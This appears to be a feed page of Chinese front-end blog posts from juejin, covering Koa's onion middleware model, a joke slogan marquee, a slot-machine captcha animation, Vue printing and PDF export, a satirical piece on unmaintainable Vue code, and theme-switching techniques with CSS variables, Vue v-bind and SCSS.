中间件和路由处理器的参数中都有回调函数,这个函数有2,3,4个参数
如果有两个参数就是req和res;
如果有三个参数就是request,response和next
如果有四个参数就是error,request,response,next1、koa写接口
为了更好地引入洋葱模型,我们先从使用koa为切入口。且看下面代码:
// 写接口
const Koa = require('koa')//说明安装koa
const app = new Koa()
const main = (ctx) => {
// console.log(ctx.request);
if(ctx.request.url=='/home'){//localhost:3000/home访问
ctx.response.body={data:1}
}else if(ctx.request.url=='/user'){//localhost:3000/user访问
ctx.response.body={name:'fieemiracle'}
}else{//localhost:3000访问
ctx.response.body='texts'
}
}
app.use(main)
app.listen(3000)以上代码,当我们在后端(终端)启动这个项目,可以通过localhost:3000 || localhost:3000/home || localhost:3000/user访问,页面展示的内容不一样,分别对应分支里的内容。
模拟创建接口,虽然通过if分支让代码跟直观易懂,但是不够优雅,当需要创建多个不同接口时,代码冗长且不优雅,需要改进,我们这采用路由(router):
// 优化5.js
const Koa = require('koa')
const app = new Koa()
const fs=require('fs') ;
// 路由
const router=require('koa-route')//安装koa-router
// 中间件:所有被app.use()掉的函数
const main = (ctx) => {
ctx.response.body = 'hello'
}
// 中间件:所有被app.use()掉的函数
const about=(ctx)=>{
ctx.response.type='html';
ctx.response.body='<a href="https://koa.bootcss.com/">About</a>'
// ctx.response.body='<a href="/">About</a>'
}
// 中间件:所有被app.use()掉的函数
const other=(ctx)=>{
ctx.response.type='json';
ctx.response.body=fs.createReadStream('./6.json')
}
app.use(router.get('/',main));
app.use(router.get('/about',about));
app.use(router.get('/other',other));
// 路由内部有中间件,不需要第二个参数next
app.listen(3000);const Koa = require('koa');
const app=new Koa();
// 洋葱模型(koa中间件的执行顺序)
const one=(ctx,next)=>{
console.log('<<one');
next();//执行two()
console.log('one>>');
}
const two=(ctx,next)=>{
console.log('<<two');
next();//执行three()
console.log('two>>');
}
const three=(ctx,next)=>{
console.log('<<three');
next();//没有下一个函数,执行下一个打印
console.log('three>>');
}
app.use(one)
app.use(two)
app.use(three)
app.listen(3000,function(){
console.log('start');
})上面代码的执行顺序是什么?
<<one
<<two
<<three
three>>
two>>
one>>这就是koa的洋葱模型的执行过程:先走近最外层(one),打印'<<one'-->next(),走进第二层(two),打印'<<two'-->next(),走进第三层,打印'<<three'-->next(),没有下一个中间件,打印'three>>'-->第三层执行完毕,走出第三层,打印'two>>'-->第二层执行完毕,走出第二层,打印'one>>'。如图:
这个轮廓是不是就很像洋葱的亚子。简而言之,洋葱模型的执行过程就是:从外面一层一层的进去,再一层一层的从里面出来。
洋葱模型与路由的区别在于:路由内部有内置中间件,不需要第二个参数next。
洋葱模型执行原理
上面提到过,中间件:所有被app.use()掉的函数。也就是说,没有被app.use()掉,就不算是中间件。
//新建一个数组,存放中间件
cosnt middleware=[];当我们使用中间件的时候,首先是使用use方法,use方法会将传入的中间件回调函数存储到middleware中间件数组中。所以我们可以通过app.use()添加中间件,例如:
app.use(function){
middleware.push(function);
}监听,当执行app.listen去监听端口的时候,其实其内部调用了http模块的createServer方法,然后传入内置的callback方法,这个callback方法就会将use方法存储的middleware中间件数组传给compose函数(后期补充该内容)。
那么我们将上面的洋葱模型,利用其原理改造一下吧:
const Koa = require('koa');
const app=new Koa();
// 添加三个中间件
app.use(async (ctx,next)=>{
console.log('<<one');
await next();
console.log('one>>');
})
app.use(async (ctx,next)=>{
console.log('<<two');
await next();
console.log('two>>');
})
app.use(async (ctx,next)=>{
console.log('<<three');
await next();
console.log('three>>');
})
app.listen(3000,function(){
console.log('start');
})
//<<one
//<<two
//<<three
//three>>
//two>>
//one>>看!打印结果一样。async和洋葱模型的结合可谓是yyds了,其实,不用async也是一样的。这下明白什么是洋葱模型了吧。
compose方法是洋葱模型的核心,compose方法中有一个dispatch方法,第一次调用的时候,执行的是第一个中间件函数,中间件函数执行的时候就是再次调用dispatch函数,也就说形成了一个递归,这就是next函数执行的时候会执行下一个中间件的原因。
function compose (middleware) {
return function (context, next) {
let index = -1
// 一开始的时候传入为 0,后续递增
return dispatch(0)
//compose方法中的dispatch方法
function dispatch (i) {
// 假如没有递增,则说明执行了多次
if (i <= index) return Promise.reject(new Error('next() called multiple times'))
index = i;
// 拿到当前的中间件
let fn = middleware[i];
if (i === middleware.length) fn = next
// 当 fn 为空的时候,就会开始执行 next() 后面部分的代码
if (!fn) return Promise.resolve()
try {
// 执行 next() 的时候就是调用 dispatch 函数的时候
return Promise.resolve(fn(context, dispatch.bind(null, i + 1)));
} catch (err) {
return Promise.reject(err)
}
}
}
}洋葱模型存在意义
当在一个app里面有很多个中间件,有些中间件需要依赖其他中间件的结果时,洋葱模型可以保证执行的顺序,如果没有洋葱模型,执行顺序可能出乎我们的预期。
结尾
看到第一个koa写接口的例子,我们知道上下文context(简写ctx)有两个属性,一个是request,另一个是response,洋葱模型就是以函数第二个参数next()为切割点,由外到内执行request逻辑,再由内到外执行response逻辑,这样中间件的交流就更加简单。专业一点说就是:
Koa的洋葱模型是以next()函数为分割点,先由外到内执行Request的逻辑,然后再由内到外执行Response的逻辑,这里的request的
逻辑,我们可以理解为是next之前的内容,response的逻辑是next函数之后的内容,也可以说每一个中间件都有两次处理时机。洋葱
模型的核心原理主要是借助compose方法。链接:https://juejin.cn/post/7124601052153774093
来源:稀土掘金
敢在我工位装摄像头?吃我一套JS ➕ CSS组合拳!!👊🏻
前言
大家好,我是HoMeTown
不知道大家最近有没有看到过封面上的这张图,某公司在个人工位安装监控,首先我个人认为,第一每个行业有每个行业的规定,如果公司和员工提前做好沟通,并签过合同协议的话,问题不大,比如银行职员这种岗位。第二是私人企业和员工如果签订了补偿协议?协议里明确说明工资翻3倍?4倍?5倍?或者其他的对员工有利的条件?(如果一个探头能翻3倍工资,那我觉得我可以装满)
但是如果是公司在没有和员工沟通的前提下,未经员工同意强制在工位上安装这个破玩意,那我觉得这公司有点太不人道了,违不违法这个咱确实不懂,也不做评论。
类似这样的操作,我本着好奇的心态,又搜了搜,发现这种情况好像不在少数,比如这样:
再或者这样:
作为一个程序员,这点探头能难得到我?我能因为你这点儿探头止步不前了?
话不多说,是时候给你秀秀肌肉💪🏻了,开干!
组合拳拳谱
封装函数lick作为主函数直接 export,让广大的友友们开箱即用!
lick函数内置: init初始化方法、move移动方法、setupEvent事件注册方法以及setupStyle等关键函数,实现事件上的可控制移动。
lick!重卷出击!
export function lick(lickdogWords) {
setupStyle();
// 偏移值
let left = 0;
//声明定时器
let timer = null;
// 文字
let lickWord = "";
const out = document.querySelector("#lickdog-out_wrap");
out.innerHTML = `
<div id="lickdog-inner_wrap">
<div id="text-before">${lickWord}</div>
<div id="text-after">${lickWord}</div>
</div>
`;
const inner = document.querySelector("#lickdog-inner_wrap");
const textBefore = document.querySelector("#text-before");
init();
setupEvent();
// 初始化
function init() {
// 开启定时器之前最好先清除一下定时器
clearInterval(timer);
//开始定时器
timer = setInterval(move, speed);
}
function setupStyle() {
const styleTag = document.createElement("style");
styleTag.type = "text/css";
styleTag.innerHTML = `
#lickdog-out_wrap{
width: 100%;
height: 100px;
position: fixed;
overflow: hidden;
text-overflow: ellipsis;
/* 颜色一定要鲜艳 */
background-color: #ff0000;
border-radius: 8px;
/* 阴影也一定要够醒目 */
box-shadow: rgba(255, 0, 0, 0.4) 5px 5px, rgba(255, 0, 0, 0.3) 10px 10px, rgba(255, 0, 0, 0.2) 15px 15px, rgba(255, 0, 0, 0.1) 20px 20px, rgba(255, 0, 0, 0.05) 25px 25px;
}
#lickdog-inner_wrap {
// padding: 0 12px;
width: 100%;
height: 100%;
display: flex;
align-items: center;
position: absolute;
left: 0;
top: 0;
}
.text{
white-space:nowrap;
box-sizing: border-box;
color: #fff;
font-size: 48px;
font-weight:bold;
/* 文字一定要立体 */
text-shadow:0px 0px 0 rgb(230,230,230),1px 1px 0 rgb(215,215,215),2px 2px 0 rgb(199,199,199),3px 3px 0 rgb(184,184,184),4px 4px 0 rgb(169,169,169), 5px 5px 0 rgb(154,154,154),6px 6px 5px rgba(0,0,0,1),6px 6px 1px rgba(0,0,0,0.5),0px 0px 5px rgba(0,0,0,.2);
}
`;
document.head.appendChild(styleTag)
}
//封装移动函数
function move() {
if (left >= textBefore.offsetWidth) {
left = 0;
} else {
left++;
}
inner.style.left = `${-left}px`;
}
function setupStyle() { ... }
}通过简单的代码,我们基本实现了我们的这一套组合拳,可能说到这,有的朋友还不知道这段代码到底有什么作用,意义在哪,有什么实际的用途...
接下来建一个html进行才艺展示!:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Document</title>
<style>
html, body {
margin: 0;
padding: 0;
}
</style>
</head>
<body>
<div id="lickdog-out_wrap"><div>
<script>
(async function() {
const lickdog = await import('./lickdog.js')
lickdog.lick(
// 重点!
[
"问题到我为止,改变从我开始",
"人在一起叫聚会,心在一起叫团队",
"工作创造价值,奉献带来快乐,态度决定一切",
"怠惰是贫穷的制造厂",
"一个优秀的员工必须培养自己对工作的兴趣,使工作成为愉快的旅程",
"一朵鲜花打扮不出美丽的春天,一个人先进总是单枪匹马,众人先进才能移山填海",
"抓住今日,尽可能少的依赖明天",
"行动是成功的开始,等待是失败的源头",
"强化竞争意识,营造团队精神",
"迅速响应,马上行动",
"去超越那个比你牛逼,更比你努力的人",
"不为失败找理由,只为成功找方法",
"含泪播种的人一定能含笑收获",
"不经历风雨,怎么见彩虹",
"路,要一步一步足踏实地地往前走,才能获得成功",
]
)
})()
</script>
</body>
</html>Duang!
Duang!
Duang!
效果来辽!
嗯,按照上面的代码,你可以通过最简单、最快的方式,立即在你的网页中获得一个置顶的!可以无限轮播公司标语的跑马灯!
而且色彩足够鲜艳,监控器一眼就能看到!!!
咱一整个就是说,这玩意儿往上面一放,老板看到不得夸你两句?给你提提薪资?给你放俩天假?
不够满意?
如果你觉的上面的功能还不够完美,我们可以添加一个空格事件,当你发现你觉得不错的标语(你想让老板给你涨薪的标语)时,仅仅只需要动动你的大拇指敲下空格键,呐,如你所愿,暂停⏸了!该标语会一直停留在展示区域,让老板仔细观看!(你品,你细品!)
function setupEvent() {
// 如果遇到自己喜欢的句子,不妨空格⏸,让老板多看看
document.onkeydown = function (e) {
var keyNum = window.event ? e.keyCode : e.which; //获取被按下的键值
if (keyNum == 32) {
if (timer) {
clearInterval(timer);
timer = null;
} else {
timer = setInterval(move, speed);
}
}
};
}效果如下:
还不够满意?
如果你觉得太慢,你甚至可以完全自定义设置滚动速度,让标语滚动更快或者更慢,像这样:
...
const speed = config?.speed ?? 10;
...
//开始定时器
timer = setInterval(move, speed);觉得自己的句子不够斗志昂扬?不够有激情?没问题,开启beautify,自动为你添加!。
lickdog.lick({
[ ... ],
{
speed: 1,
enableBeautify: true,
}
})不想用!?没问题!使用beautifyText!去自定义吧,自定义你想表达的情绪;自定义不被自定义的自定义:
lickdog.lick({
[ ... ],
{
speed: 1,
enableBeautify: true,
beautifyText: '!***、'
}
})完结
以玩笑的方式跟大家分享一个了知识点:文字的横向滚动轮播。
最后呢,关于这个话题,如果有朋友不幸遇到了,自己决定提不提桶就好。
愿好㊗️。
挣钱嘛,生意,不寒碜 --《让子弹飞》
来源:juejin.cn/post/7135994466006990856
收起阅读 »获取个验证码居然还可以这样玩
介绍
之前在抖音上看的某个脑洞大开的产品设想的几种别具特色的后端看了抓狂前端看了想打人的阴间交互效果,其中一个脑洞是让用户拉一下拉杆如同抽奖的形式获取到验证码,本期就咱们就还原出这个交互效果看看它到底有多疯狂。
演示
效果就是这样喵~
提前说明下,咱们仅仅实现交互效果不需要考虑后端交互验证和安全这些,所以数字是每次拉动前端随机生成的,也没有加混淆和干扰。
正文
绘制背景
通过上面的演示可以看到,背景svg云纹的效果,那它是怎么实现的呢?不卖关子了,我是用了一个专门生成svg背景的网站(heropatterns.com/) 来实现的,里面有各种各样的svg背景可以定制颜色,然后拷贝css代码出来就为你所用了。
拉杆绘制
<div class="submit-btn">
<div class="btn-ball"></div>
<div class="btn-rod"></div>
<div class="btn-stand"></div>
</div>拉杆主要分别由头,杆,底座三个部分组成,而我们触发事件后赋给容器应该 active 样式,然后由他去控制头和杆执行一段css动画来实现其拉动的效果。
.submit-btn{
&.active{
.btn-rod{
animation:rod-down .32s linear;
}
.btn-ball{
animation:ball-down .32s linear;
}
}
}
@keyframes rod-down{
0%{
transform: scaleY(1);
}
60%{
transform: scaleY(0);
}
80%{
transform:scaleY(-.2);
}
100%{
transform:scaleY(1);
}
}
@keyframes ball-down{
0%{
transform: translateY(0);
}
60%{
transform: translateY(40px);
}
80%{
transform: translateY(60px);
}
100%{
transform: translateY(0);
}
}至于,事件的绑定则非常容易,就说判断鼠标点击滑动抬起事件,看看两点间的变化量是否大于3px,如果大于则向容器赋予 active 样式触发css动画。
生成条带
让数字转动之前我们先要生成一下条带,当然我们可以直接使用图片,但是咱们没有设计,所以前端自己动手丰衣足食吧。就用 canvas 拼接出一个图片数字条带出来。
function createBackgroundImage(w, h) {
let canvas = document.createElement("canvas");
let ctx = canvas.getContext("2d");
canvas.width = ctx.width = w;
canvas.height = ctx.height = h * 10;
let BackgroundImage = new Array(10).fill(0);
BackgroundImage.forEach((n, i) => {
ctx.save();
ctx.textAlign = "center";
ctx.textBaseline = "middle";
ctx.font = "bold 36px Baloo Bhaijaan";
ctx.fillText(i, w / 2, h * i + h / 2 + 5, w);
ctx.restore();
});
return convertCanvasToImage(canvas);
}
function convertCanvasToImage(canvas) {
var image = new Image();
image.src = canvas.toDataURL("image/png");
return image;
}在项目初始化的时候,就会执行这个方法,利用 canvas 绘制出0到9,10个数字纵向排列出来,最后用 toDataURL 方法导出图片,赋给需要转动区域内的做背景图。
数字转动
上一步操作背景图都生成出来了,不难想到我们将会通过改变 backgroundPositionY 的形式来实现转动。当然,我们还要让动画不停加速最后在慢慢停下来,所以要加入缓动,这里推荐一个动画库 animejs ,它非常的小巧且灵活好用。
import anime from "https://cdn.skypack.dev/animejs@3.2.1";
function play() {
let nums = createNums();
code = nums.join("");
[].forEach.call(list.children, (el, index) => {
setTimeout(() => {
let y = parseInt(el.style.backgroundPositionY || "0", 10);
anime({
targets: el,
backgroundPositionY: [y, y + h * 30 + (10 - nums[index]) * h],
loop: false, // 循环播放
direction: "normal",
easing: "easeOutCirc", // 时间曲线
duration: 2000, // 播放时间2s
autoplay: true, // 是否立即播放
complete: (anim) => {
if (index == 3) isActive = false;
}
});
}, index * 200);
});
}
function createNums(l = 4) {
let num = random(1, 9999);
let res = (num + "").split("");
let len = res.length;
if (len < l) {
for (let i = 0; i < l - len; i++) {
res.unshift("0");
}
}
return res;
}先获取到要返回来的验证码,我这里用随机数来模拟,然后遍历那四个转动区域,生成好 anime 动画,其backgroundPositionY 最后的结果以刚刚获取到的验证码的数字获取到对应位置来计算得到,当然遍历的同时为了效果更好,我们是用 setTimeout 定时器每隔200ms再让开启下一个转动块执行的。
来源:juejin.cn/post/7124205596655484965
收起阅读 »前端vue实现打印、下载
分享一下几个后台管理系统比较常用的插件:下载、打印
html2canvas介绍
html2canvas是在浏览器上对网页进行截图操作,实际上是操作DOM,这个插件也有好长时间了,比较稳定,目前使用还没有遇到什么bug
jspdf介绍
如果下载出来是pdf文件,可以加上jspdf插件,会先通过html2canvas把页面转化成base64图片,再通过jspdf导出
安装
npm i html2canvas jspdf
或
yarn add html2canvas jspdf使用
注意点: 1、能使用ref来获取html结构就用ref,尽量不使用id。如果使用的地方比较多可以挂载到vue实例上 2、导出的pdf空白情况:检查dom结构有没有获取到,还有就是css样式要写在导出区域内的元素中
printjs介绍
之前是使用vue-print-nb插件的,但是这个插件有点猫病,有时候会出现样式跨域的问题,有时候又正常,后面在GitHub上找到的一个,用到现在也没出现过什么问题
在utils文件里面创建一个print.js文件
// 打印类属性、方法定义
/* eslint-disable */
const Print = function (dom, options) {
if (!(this instanceof Print)) return new Print(dom, options);
this.options = this.extend({
'noPrint': '.no-print'
}, options);
if ((typeof dom) === "string") {
this.dom = document.querySelector(dom);
} else {
this.isDOM(dom)
this.dom = this.isDOM(dom) ? dom : dom.$el;
}
this.init();
};
Print.prototype = {
init: function () {
var content = this.getStyle() + this.getHtml();
this.writeIframe(content);
},
extend: function (obj, obj2) {
for (var k in obj2) {
obj[k] = obj2[k];
}
return obj;
},
getStyle: function () {
var str = "",
styles = document.querySelectorAll('style,link');
for (var i = 0; i < styles.length; i++) {
str += styles[i].outerHTML;
}
str += "";
return str;
},
getHtml: function () {
var inputs = document.querySelectorAll('input');
var textareas = document.querySelectorAll('textarea');
var selects = document.querySelectorAll('select');
for (var k = 0; k < inputs.length; k++) {
if (inputs[k].type == "checkbox" || inputs[k].type == "radio") {
if (inputs[k].checked == true) {
inputs[k].setAttribute('checked', "checked")
} else {
inputs[k].removeAttribute('checked')
}
} else if (inputs[k].type == "text") {
inputs[k].setAttribute('value', inputs[k].value)
} else {
inputs[k].setAttribute('value', inputs[k].value)
}
}
for (var k2 = 0; k2 < textareas.length; k2++) {
if (textareas[k2].type == 'textarea') {
textareas[k2].innerHTML = textareas[k2].value
}
}
for (var k3 = 0; k3 < selects.length; k3++) {
if (selects[k3].type == 'select-one') {
var child = selects[k3].children;
for (var i in child) {
if (child[i].tagName == 'OPTION') {
if (child[i].selected == true) {
child[i].setAttribute('selected', "selected")
} else {
child[i].removeAttribute('selected')
}
}
}
}
}
return this.dom.outerHTML;
},
writeIframe: function (content) {
var w, doc, iframe = document.createElement('iframe'),
f = document.body.appendChild(iframe);
iframe.id = "myIframe";
//iframe.style = "position:absolute;width:0;height:0;top:-10px;left:-10px;";
iframe.setAttribute('style', 'position:absolute;width:0;height:0;top:-10px;left:-10px;');
w = f.contentWindow || f.contentDocument;
doc = f.contentDocument || f.contentWindow.document;
doc.open();
doc.write(content);
doc.close();
var _this = this
iframe.onload = function(){
_this.toPrint(w);
setTimeout(function () {
document.body.removeChild(iframe)
}, 100)
}
},
toPrint: function (frameWindow) {
try {
setTimeout(function () {
frameWindow.focus();
try {
if (!frameWindow.document.execCommand('print', false, null)) {
frameWindow.print();
}
} catch (e) {
frameWindow.print();
}
frameWindow.close();
}, 10);
} catch (err) {
console.log('err', err);
}
},
isDOM: (typeof HTMLElement === 'object') ?
function (obj) {
return obj instanceof HTMLElement;
} :
function (obj) {
return obj && typeof obj === 'object' && obj.nodeType === 1 && typeof obj.nodeName === 'string';
}
};
const MyPlugin = {}
MyPlugin.install = function (Vue, options) {
// 4. 添加实例方法
Vue.prototype.$print = Print
}
export default MyPluginprintjs源码在这里
在main.js中注册
import Vue from "vue";
import print from "./src/utils/print.js";
Vue.use(print)在需要的地方使用
注意:需使用ref获取dom节点,若直接通过id或class获取则webpack打包部署后打印内容为空
指定不打印区域 方法
方法一. 添加no-print样式类
="no-print">不要打印我方法二. 自定义类名
不要打印我
this.$print(this.$refs.print,{'no-print':'.do-not-print-me-xxx'}) // 使用作者:搬砖小能手丶
来源:juejin.cn/post/7131702669852278814
如何写出不可维护的Vue代码
前言
不止一次接手过复杂业务功能模块,开端总是深陷其中难以自拔,无数个深夜抚摸着头皮在内心暗暗咒骂。
相信你也有过类似的经历,面对复杂的业务逻辑,看代码俩小时,写代码五分钟,没有点胆识和谋略都不敢下手。
最近总结复盘了一下,以备后用,如果有喜欢的同事想坑他一把,可以按照此方法实践(不保证100%成功),个人拙见,如有不当望指正。
目录
data属性数量过多
组件入参数量过多
mixins和业务代码耦合
不要封装纯函数
数据结构尽量复杂
不写注释或写无法理解的注释
将前端逻辑变重
不封装mixins与组件
正文
1、data属性数量过多
要多用data属性,放置一些用不到的key,让属性看起来更丰富,增加理解成本。
最好一打开页面前100行都是data属性,让维护或者参与该组件开发的人员望而生畏,瞬间对组件肃然起敬。
这符合代码的坏味道所描述的:
良药与毒药的区别在于剂量。有少量的全局数据或许无妨,但数量越多,处理的难度就会指数上升。
如图所示,效果更佳:
2、组件入参数量过多
data属性的问题是在一个组件内,看多了加上注释可能就理解,而组件增加过多的props入参恰好能避免这个问题,过多的入参可以让理解变得更困难,要先理解父组件内绑定的值是什么,再理解子组件内的入参用做什么。
当然了,还有高阶一点的用法,就是让父组件的值和子组件的props名称不一致,这样做就更有趣了,难度陡增。
3、mixins与业务代码耦合
合理封装mixins能让代码变得更容易复用和理解,这不是我们想要的,让mixins与业务组件的代码耦合在一起,可以达到事倍功半的效果。
常规的做法是业务组件调用mixins的方法和变量,我们反其道而行之,让mixins调用组件中的方法和变量,然后让mixins多出引用,虽然看起来像mixins,但是并没有mixins的功能,让后期有心想抽离封装的人也无从下手。
小Tips:常见的mixins方法会加上特殊前缀与组件方法区分,我们可以不使用这个规范,让mixins方法更难被发现。
4、不要封装纯函数
如果有一个很重要的业务组件可读性很差,势必要小步快跑的迭代重构,这种情况也不用怕,我们一个微小的习惯就可以让这件事情变得困难重重,那就是不要封装纯函数方法。
纯函数的好处是不引用其他变量,可以轻易的挪动和替换; 让每个方法尽量引用data属性,当他人想迁移或替换你的方法时,就要先理解引用的属性和全局变量,再进一步,可以在方法里再引入mixnins里的变量和方法,这个小习惯就会让他们望而却步。
5、数据结构尽量复杂
让数据结构变复杂绝对是一个必杀技,数据结构随随便便循环嵌套几层,自己都能绕晕。
再加上一些骚操作,递归遍历加一些判断和删减,写上让人难以琢磨的注释,哪怕是高级工程师或是资深工程师都需要狠狠的磕上一段时间才能摸清真正的业务逻辑是什么。
这种方式还有另外一个优点,就是自己可能也会被绕晕,一起陷入有趣的逻辑梳理游戏。
6、不写注释或写无法理解的注释
如果其他方式都复杂且耗时,那这种方法简直是高效的存在,只需要胡乱的写一些让别人看不懂或容易误解的注释,就可轻松把接手代码的同事KO掉。
这个技能也看个人发挥的水平了,你也可以在注释中恐吓、劝阻参与开发人员改动功能代码,煽动开发人员放弃修改,让其内心崩溃。
7、让前端逻辑变重
良好的分层设计能够让系统变得简洁和健壮;为了凸显前端的重要性,应该将逻辑一股脑的承接到前端,让前端逻辑变重,尤其是写一些特殊的编码配置和奇葩规则。
不要和产品、后端讲述这件事情的不合理性,统统塞到前端,当需求被重新讨论时,他们会把特殊逻辑忘的一干二净,而你可以根据代码翻出一大堆,这样你就显得尤为重要了。
8、不封装mixins与组件
如果要让功能变得复杂,就不要拆分UI组件和业务组件,更不要按照业务抽离可复用的mixins方法,让组件尽量大,轻则一两千行,重则五六千行,不设上限,统统塞到一个组件里。
结尾
结合自己的踩坑经历写了这边偏笔记,调侃之处,纯属娱乐。 你有没有遇上过类似的场景,你的感受如何?又是如何解决的呢?敢不敢点个赞,一起评论区讨论。
作者:愚坤
来源:juejin.cn/post/7119692905123414029
前端主题切换方案
前端主题切换方案
现在我们经常可以看到一些网站会有类似
暗黑模式/白天模式的主题切换功能,效果也是十分炫酷,在平时的开发场景中也有越来越多这样的需求,这里大致罗列一些常见的主题切换方案并分析其优劣,大家可根据需求综合分析得出一套适用的方案。
方案1:link标签动态引入
其做法就是提前准备好几套CSS主题样式文件,在需要的时候,创建link标签动态加载到head标签中,或者是动态改变link标签的href属性。
表现效果如下:
网络请求如下:
优点:
实现了按需加载,提高了首屏加载时的性能
缺点:
动态加载样式文件,如果文件过大网络情况不佳的情况下可能会有加载延迟,导致样式切换不流畅
如果主题样式表内定义不当,会有优先级问题
各个主题样式是写死的,后续针对某一主题样式表修改或者新增主题也很麻烦
方案2:提前引入所有主题样式,做类名切换
这种方案与第一种比较类似,为了解决反复加载样式文件问题提前将样式全部引入,在需要切换主题的时候将指定的根元素类名更换,相当于直接做了样式覆盖,在该类名下的各个样式就统一地更换了。其基本方法如下:
/* day样式主题 */
body.day .box {
color: #f90;
background: #fff;
}
/* dark样式主题 */
body.dark .box {
color: #eee;
background: #333;
}
.box {
width: 100px;
height: 100px;
border: 1px solid #000;
}<div class="box">
<p>hello</p>
</div>
<p>
选择样式:
<button onclick="change('day')">day</button>
<button onclick="change('dark')">dark</button>
</p>function change(theme) {
document.body.className = theme;
}表现效果如下:
优点:
不用重新加载样式文件,在样式切换时不会有卡顿
缺点:
首屏加载时会牺牲一些时间加载样式资源
如果主题样式表内定义不当,也会有优先级问题
各个主题样式是写死的,后续针对某一主题样式表修改或者新增主题也很麻烦
方案小结
通过以上两个方案,我们可以看到对于样式的加载问题上的考量就类似于在纠结是做SPA单页应用还是MPA多页应用项目一样。两种其实都误伤大雅,但是最重要的是要保证在后续的持续开发迭代中怎样会更方便。因此我们还可以基于以上存在的问题和方案做进一步的增强。
在做主题切换技术调研时,看到了网友的一条建议:
因此下面的几个方案主要是针对变量来做样式切换
方案3:CSS变量+类名切换
灵感参考:Vue3官网
在Vue3官网有一个暗黑模式切换按钮,点击之后就会平滑地过渡,虽然Vue3中也有一个v-bind特性可以实现动态样式绑定,但经过观察以后Vue官网并没有采取这个方案,针对Vue3的v-bind特性在接下来的方案中会细说。
大体思路跟方案2相似,依然是提前将样式文件载入,切换时将指定的根元素类名更换。不过这里相对灵活的是,默认在根作用域下定义好CSS变量,只需要在不同的主题下更改CSS变量对应的取值即可。
顺带提一下,在Vue3官网还使用了color-scheme: dark;将系统的滚动条设置为了黑色模式,使样式更加统一。
html.dark {
color-scheme: dark;
}实现方案如下:
/* 定义根作用域下的变量 */
:root {
--theme-color: #333;
--theme-background: #eee;
}
/* 更改dark类名下变量的取值 */
.dark{
--theme-color: #eee;
--theme-background: #333;
}
/* 更改pink类名下变量的取值 */
.pink{
--theme-color: #fff;
--theme-background: pink;
}
.box {
transition: all .2s;
width: 100px;
height: 100px;
border: 1px solid #000;
/* 使用变量 */
color: var(--theme-color);
background: var(--theme-background);
}表现效果如下:
优点:
不用重新加载样式文件,在样式切换时不会有卡顿
在需要切换主题的地方利用var()绑定变量即可,不存在优先级问题
新增或修改主题方便灵活,仅需新增或修改CSS变量即可,在var()绑定样式变量的地方就会自动更换
缺点:
IE兼容性(忽略不计)首屏加载时会牺牲一些时间加载样式资源
方案4:Vue3新特性(v-bind)
虽然这种方式存在局限性只能在Vue开发中使用,但是为Vue项目开发者做动态样式更改提供了又一个不错的方案。
简单用法
<script setup>
// 这里可以是原始对象值,也可以是ref()或reactive()包裹的值,根据具体需求而定
const theme = {
color: 'red'
}
</script>
<template>
<p>hello</p>
</template>
<style scoped>
p {
color: v-bind('theme.color');
}
</style>Vue3中在style样式通过v-bind()绑定变量的原理其实就是给元素绑定CSS变量,在绑定的数据更新时调用CSSStyleDeclaration.setProperty更新CSS变量值。
实现思考
前面方案3基于CSS变量绑定样式是在:root上定义变量,然后在各个地方都可以获取到根元素上定义的变量。现在的方案我们需要考虑的问题是,如果是基于JS层面如何在各个组件上优雅地使用统一的样式变量?
我们可以利用Vuex或Pinia对全局样式变量做统一管理,如果不想使用类似的插件也可以自行封装一个hook,大致如下:
// 定义暗黑主题变量
export default {
fontSize: '16px',
fontColor: '#eee',
background: '#333',
};// 定义白天主题变量
export default {
fontSize: '20px',
fontColor: '#f90',
background: '#eee',
};import { shallowRef } from 'vue';
// 引入主题
import theme_day from './theme_day';
import theme_dark from './theme_dark';
// 定义在全局的样式变量
const theme = shallowRef({});
export function useTheme() {
// 尝试从本地读取
const localTheme = localStorage.getItem('theme');
theme.value = localTheme ? JSON.parse(localTheme) : theme_day;
const setDayTheme = () => {
theme.value = theme_day;
};
const setDarkTheme = () => {
theme.value = theme_dark;
};
return {
theme,
setDayTheme,
setDarkTheme,
};
}使用自己封装的主题hook
<script setup lang="ts">
import { useTheme } from './useTheme.ts';
import MyButton from './components/MyButton.vue';
const { theme } = useTheme();
</script>
<template>
<div class="box">
<span>Hello</span>
</div>
<my-button />
</template>
<style lang="scss">
.box {
width: 100px;
height: 100px;
background: v-bind('theme.background');
color: v-bind('theme.fontColor');
font-size: v-bind('theme.fontSize');
}
</style><script setup lang="ts">
import { useTheme } from '../useTheme.ts';
const { theme, setDarkTheme, setDayTheme } = useTheme();
const change1 = () => {
setDarkTheme();
};
const change2 = () => {
setDayTheme();
};
</script>
<template>
<button class="my-btn" @click="change1">dark</button>
<button class="my-btn" @click="change2">day</button>
</template>
<style scoped lang="scss">
.my-btn {
color: v-bind('theme.fontColor');
background: v-bind('theme.background');
}
</style>表现效果如下:
其实从这里可以看到,跟Vue的响应式原理一样,只要数据发生改变,Vue就会把绑定了变量的地方通通更新。
优点:
不用重新加载样式文件,在样式切换时不会有卡顿
在需要切换主题的地方利用v-bind绑定变量即可,不存在优先级问题
新增或修改主题方便灵活,仅需新增或修改JS变量即可,在v-bind()绑定样式变量的地方就会自动更换
缺点:
IE兼容性(忽略不计)首屏加载时会牺牲一些时间加载样式资源
这种方式只要是在组件上绑定了动态样式的地方都会有对应的编译成哈希化的CSS变量,而不像方案3统一地就在:root上设置(不确定在达到一定量级以后的性能),也可能正是如此,Vue官方也并未采用此方式做全站的主题切换
方案5:SCSS + mixin + 类名切换
主要是运用SCSS的混合+CSS类名切换,其原理主要是将使用到mixin混合的地方编译为固定的CSS以后,再通过类名切换去做样式的覆盖,实现方案如下:
定义SCSS变量:
/* 字体定义规范 */
$font_samll:12Px;
$font_medium_s:14Px;
$font_medium:16Px;
$font_large:18Px;
/* 背景颜色规范(主要) */
$background-color-theme: #d43c33;//背景主题颜色默认(网易红)
$background-color-theme1: #42b983;//背景主题颜色1(QQ绿)
$background-color-theme2: #333;//背景主题颜色2(夜间模式)
/* 背景颜色规范(次要) */
$background-color-sub-theme: #f5f5f5;//背景主题颜色默认(网易红)
$background-color-sub-theme1: #f5f5f5;//背景主题颜色1(QQ绿)
$background-color-sub-theme2: #444;//背景主题颜色2(夜间模式)
/* 字体颜色规范(默认) */
$font-color-theme : #666;//字体主题颜色默认(网易)
$font-color-theme1 : #666;//字体主题颜色1(QQ)
$font-color-theme2 : #ddd;//字体主题颜色2(夜间模式)
